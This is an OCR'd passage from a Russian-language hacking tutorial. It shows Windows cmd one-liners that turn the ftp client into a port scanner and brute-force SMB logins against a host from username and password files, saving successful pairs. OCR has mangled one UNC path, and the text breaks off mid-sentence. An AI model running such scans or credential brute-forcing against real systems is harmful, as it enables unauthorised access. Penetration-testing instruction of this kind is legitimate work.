
Порт сканнер на базе ftp-клиента:
C:> for /L %i in (1,1,1024) do echo
Checking Port %i: >> ports.txt & echo
open 192.168.0.1 %i > ftp.txt & echo
quit >> ftp.txt & ftp -s:ftp.txt
2>>ports.txt
Перебираем логины и пароли из файла на доступ к
удаленному хосту по SMB:
C:> for /f %i in (user.txt) do @(for /f
%j in (pass.txt) do @ echo %i:%j & @net
use \10.10.10.10 %j /u:%i 2>nul && echo
%i:%j >> success.txt && net use
\10.10.10.10 /del)
Как видишь, весь набор: пинг, днс-резолв, портскан,